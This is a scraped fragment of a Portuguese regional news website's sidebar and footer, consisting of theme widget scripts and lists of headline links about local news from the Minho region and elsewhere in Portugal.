<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-45344","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26526";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6632";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/11/25/agere-inicia-recolha-de-biorresiduos-no-braga-parque-e-expande-campanha-ambiental/"  rel="bookmark" class="td-image-wrap " title="AGERE Inicia Recolha de Biorresíduos no Braga Parque e Expande Campanha Ambiental" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/11/noticia-36-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/11/noticia-36-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/11/noticia-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AGERE Inicia Recolha de Biorresíduos no Braga Parque e Expande Campanha Ambiental" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/11/25/agere-inicia-recolha-de-biorresiduos-no-braga-parque-e-expande-campanha-ambiental/"  rel="bookmark" title="AGERE Inicia Recolha de Biorresíduos no Braga Parque e Expande Campanha Ambiental">AGERE Inicia Recolha de Biorresíduos no Braga Parque e Expande Campanha...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-25T08:21:00+00:00" >November 25, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/02/11/morreu-chick-corea-pianista-e-lenda-do-jazz/"  rel="bookmark" class="td-image-wrap " title="Morreu Chick Corea, pianista e lenda do jazz" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/02/noticia-56-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/02/noticia-56-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/02/noticia-56-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Morreu Chick Corea, pianista e lenda do jazz" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/02/11/morreu-chick-corea-pianista-e-lenda-do-jazz/"  rel="bookmark" title="Morreu Chick Corea, pianista e lenda do jazz">Morreu Chick Corea, pianista e lenda do jazz</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-11T23:09:12+00:00" >February 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/01/05/mulher-atacada-por-vespas-asiaticas-em-vila-verde/"  rel="bookmark" class="td-image-wrap " title="Mulher atacada por vespas asiáticas em Vila Verde" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/01/noticia-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/01/noticia-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/01/noticia-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mulher atacada por vespas asiáticas em Vila Verde" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/01/05/mulher-atacada-por-vespas-asiaticas-em-vila-verde/"  rel="bookmark" title="Mulher atacada por vespas asiáticas em Vila Verde">Mulher atacada por vespas asiáticas em Vila Verde</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-05T19:26:01+00:00" >January 5, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/04/jovens-com-18-anos-voltam-a-ter-acesso-gratuito-a-cultura-ja-a-partir-de-abril/"  rel="bookmark" class="td-image-wrap " title="Jovens com 18 anos voltam a ter acesso gratuito à cultura já a partir de Abril" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/jovens-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/jovens-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/jovens-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jovens com 18 anos voltam a ter acesso gratuito à cultura já a partir de Abril" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/04/jovens-com-18-anos-voltam-a-ter-acesso-gratuito-a-cultura-ja-a-partir-de-abril/"  rel="bookmark" title="Jovens com 18 anos voltam a ter acesso gratuito à cultura já a partir de Abril">Jovens com 18 anos voltam a ter acesso gratuito à cultura...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-04T17:44:36+00:00" >March 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-45344","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26526";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6632";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/06/03/agro-vieira-afirmou-produtos-da-terra/"  rel="bookmark" class="td-image-wrap " title="Agro Vieira afirmou produtos da Terra" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/06/noticia-8-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/06/noticia-8-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/06/noticia-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Agro Vieira afirmou produtos da Terra" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/06/03/agro-vieira-afirmou-produtos-da-terra/"  rel="bookmark" title="Agro Vieira afirmou produtos da Terra">Agro Vieira afirmou produtos da Terra</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/02/27/fenprof-entrega-2-500-assinaturas-no-parlamento-pela-integracao-de-investigadores/"  rel="bookmark" class="td-image-wrap " title="Fenprof entrega 2.500 assinaturas no Parlamento pela integração de investigadores" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/02/professores-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/02/professores-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/02/professores-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fenprof entrega 2.500 assinaturas no Parlamento pela integração de investigadores" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/02/27/fenprof-entrega-2-500-assinaturas-no-parlamento-pela-integracao-de-investigadores/"  rel="bookmark" title="Fenprof entrega 2.500 assinaturas no Parlamento pela integração de investigadores">Fenprof entrega 2.500 assinaturas no Parlamento pela integração de investigadores</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/06/27/presidente-do-ipvc-congratula-se-com-aprovacao-de-doutoramentos-e-universidades-politecnicas/"  rel="bookmark" class="td-image-wrap " title="Presidente do IPVC congratula-se com aprovação de Doutoramentos e Universidades Politécnicas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/06/presidente-ipvc-carlos-rodrigues-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/06/presidente-ipvc-carlos-rodrigues-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/06/presidente-ipvc-carlos-rodrigues-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Presidente do IPVC congratula-se com aprovação de Doutoramentos e Universidades Politécnicas" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/06/27/presidente-do-ipvc-congratula-se-com-aprovacao-de-doutoramentos-e-universidades-politecnicas/"  rel="bookmark" title="Presidente do IPVC congratula-se com aprovação de Doutoramentos e Universidades Politécnicas">Presidente do IPVC congratula-se com aprovação de Doutoramentos e Universidades Politécnicas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/02/24/camara-municipal-assume-em-tempo-de-pandemia-o-aumento-da-taxa-de-gestao-de-residuos-e-isenta-os-municipes-do-seu-pagamento/"  rel="bookmark" class="td-image-wrap " title="Câmara Municipal assume em tempo de pandemia o aumento da Taxa de Gestão de Resíduos e isenta os munícipes do seu pagamento" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/02/noticia-94-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/02/noticia-94-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/02/noticia-94-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Câmara Municipal assume em tempo de pandemia o aumento da Taxa de Gestão de Resíduos e isenta os munícipes do seu pagamento" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/02/24/camara-municipal-assume-em-tempo-de-pandemia-o-aumento-da-taxa-de-gestao-de-residuos-e-isenta-os-municipes-do-seu-pagamento/"  rel="bookmark" title="Câmara Municipal assume em tempo de pandemia o aumento da Taxa de Gestão de Resíduos e isenta os munícipes do seu pagamento">Câmara Municipal assume em tempo de pandemia o aumento da Taxa...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-45344","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "73";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/militar-morre-durante-curso-de-operacoes-especiais-em-lamego/"  rel="bookmark" class="td-image-wrap " title="Militar morre durante curso de Operações Especiais em Lamego" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/militar-tropa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/militar-tropa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/militar-tropa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Militar morre durante curso de Operações Especiais em Lamego" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/militar-morre-durante-curso-de-operacoes-especiais-em-lamego/"  rel="bookmark" title="Militar morre durante curso de Operações Especiais em Lamego">Militar morre durante curso de Operações Especiais em Lamego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:24:48+00:00" >January 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/ambientalistas-criticam-ministro-de-vila-verde-por-ataque-inedito-as-instituicoes-da-natureza/"  rel="bookmark" class="td-image-wrap " title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/ambientalistas-criticam-ministro-de-vila-verde-por-ataque-inedito-as-instituicoes-da-natureza/"  rel="bookmark" title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza">Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:51:47+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Alerta vermelho: neve corta acessos em Vieira do Minho" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta vermelho: neve corta acessos em Vieira do Minho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" title="Alerta vermelho: neve corta acessos em Vieira do Minho">Alerta vermelho: neve corta acessos em Vieira do Minho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:22:01+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-45344","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26526";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4421";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
